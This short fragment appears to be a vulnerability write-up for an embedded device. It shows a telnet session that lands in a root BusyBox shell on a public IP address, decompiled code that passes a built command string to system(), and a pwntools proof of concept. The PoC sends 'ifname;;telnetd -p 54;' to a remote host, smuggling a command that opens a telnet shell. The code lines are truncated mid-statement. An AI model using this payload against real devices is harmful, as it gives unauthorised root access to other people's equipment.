 ↳> telnet 217.41.40.6 54
Trying 217.41.40.6...
Connected to host217-41-40-6.in-addr.btopenworld.com.
Escape character is '^]'.
BusyBox v1.2.1 (2009.10.23-05:41+0000) Built-in shell (a
Enter 'help' for a list of built-in commands.
/ # ps
PID Uid VmSize Stat Command
1 root 316 S init
2 root SWN [ksoftirqd/0]
3 root SW< [events/0]
细节
POC1
POC
printf("RSSID :ssi
else
memset(dest, 0, size
v3 = memcpy(dest, "s
if ( sub_8928(v3) )
{
sprintf(command,
system(command);
}
POC1
from pwn import *
p=remote("92.160.131.238",3333,ty
p.send("ifname;;telnetd -p 54;")